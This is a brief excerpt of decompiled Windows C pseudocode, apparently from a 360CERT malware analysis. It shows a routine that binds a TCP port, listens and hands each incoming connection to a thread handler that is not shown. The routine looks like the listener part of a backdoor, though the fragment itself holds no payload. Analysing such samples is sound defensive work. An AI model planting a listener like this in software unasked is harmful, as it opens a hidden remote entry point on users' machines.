 SOCKET v0; // edi
SOCKET v2; // esi
_DWORD *v3; // eax
HANDLE v4; // eax
struct sockaddr name; // [esp+4h] [ebp-1A4h]
DWORD ThreadId; // [esp+14h] [ebp-194h]
struct WSAData WSAData; // [esp+18h] [ebp-190h]
if ( WSAStartup(0x202u, &WSAData) )
return 0;
v0 = socket(2, 1, 6);
if ( v0 == -1 )
return 0;
*(_DWORD *)&name.sa_data[4] = 0;
name.sa_family = 2;
*(_DWORD *)&name.sa_data[8] = 0;
*(_WORD *)&name.sa_data[12] = 0;
*(_WORD *)name.sa_data = htons(hostshort);
*(_DWORD *)&name.sa_data[2] = 0;
if ( bind(v0, &name, 16) == -1 )
return 0;
if ( listen(v0, 50) != -1 )
{
while ( 1 )
{
do
{
v2 = accept(v0, 0, 0);
v3 = malloc(8u);
}
while ( !v3 );
*v3 = v2;
v4 = CreateThread(0, 0, sub_10011070, v3, 0, &ThreadId);
if ( v4 )
CloseHandle(v4);
else
Sleep(0x3E8u);
}
}
return 0;
360CERT